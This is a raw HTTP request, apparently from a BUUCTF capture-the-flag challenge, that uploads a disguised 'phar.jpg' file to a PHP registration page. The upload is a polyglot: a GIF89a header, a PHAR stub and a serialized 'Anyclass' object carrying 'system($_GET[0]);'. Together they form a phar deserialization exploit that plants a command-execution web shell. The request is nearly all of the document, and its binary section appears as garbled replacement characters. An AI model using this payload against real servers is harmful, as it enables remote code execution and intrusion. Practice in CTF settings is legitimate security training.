 POST /login/register.php HTTP/1.1
Host: e4d60c97-e4f9-489a-a505-0b58285dc3ab.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:95.0) Gecko/20100101 Firefox/95.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------104385527030793858901509882258
Content-Length: 665
Origin: http://e4d60c97-e4f9-489a-a505-0b58285dc3ab.node4.buuoj.cn:81
Connection: close
Referer: http://e4d60c97-e4f9-489a-a505-0b58285dc3ab.node4.buuoj.cn:81/login/register.php
Upgrade-Insecure-Requests: 1
-----------------------------104385527030793858901509882258
Content-Disposition: form-data; name="file"; filename="phar.jpg"
Content-Type: image/jpeg
GIF89a<?php __HALT_COMPILER(); ?>
□□□□□□□□□□□□□□□□□□T□□□O:8:"Anyclass":2:{s:6:"output";s:9:"echo
"ok"";s:4:"data";s:17:"system($_GET[0]);";}□□□□test.txt□□□□□□□□□□□~□□□□□□□□□test□□□X*
)"□□□1□□(□□□□□GBMB
-----------------------------104385527030793858901509882258
Content-Disposition: form-data; name="username"
qqqq
-----------------------------104385527030793858901509882258
Content-Disposition: form-data; name="password"
qqqq
-----------------------------104385527030793858901509882258--